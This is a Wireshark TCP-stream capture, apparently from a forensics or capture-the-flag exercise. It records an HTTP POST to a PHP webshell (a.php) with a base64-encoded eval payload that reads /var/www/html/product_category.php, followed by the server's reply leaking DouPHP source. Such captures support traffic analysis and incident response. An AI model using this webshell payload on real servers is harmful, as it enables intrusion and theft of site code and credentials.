 Wireshark · 追踪 TCP 流 (tcp.stream eq 71886) · webone.pcap
POST /images/article/a.php HTTP/1.1
User-Agent: Java/1.8.0_171
Host: 192.168.32.189
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 385
1234=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1
pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsi
ejEiXSk7JFA9QGZvcGVuKCRGLCJyIik7ZWNobyhAZnJlYWQoJFAsZmlsZXNpemUoJEYpKSk7QGZjbG9zZSgkUCk7O2VjaG8oInw
8LSIpO2RpZSgpOw%3D%3D&z1=L3Zhci93d3cvaHRtbC9wcm9kdWN0X2NhdGVnb3J5LnBocA%3D%3DHTTP/1.1 200 OK
Date: Wed, 08 Aug 2018 08:17:10 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.4.45
Content-Length: 3653
Connection: close
Content-Type: text/html; charset=UTF-8
->|<?php
/**
* DouPHP
*
--------------------------------------------------------------------------------------------------
* ............ 2013-2015 ...............................................................
* ............: http://www.douco.com
*
--------------------------------------------------------------------------------------------------
*
分组 734452。2 客户端 分组, 2 服务器 分组, 1 turn(s). 点击选择。
整个对话（4478 bytes）
显示和保存数据为 ASCII
流 71886
查找:
查找下一个(N)
滤掉此流
打印
Save as…
返回
Close
Help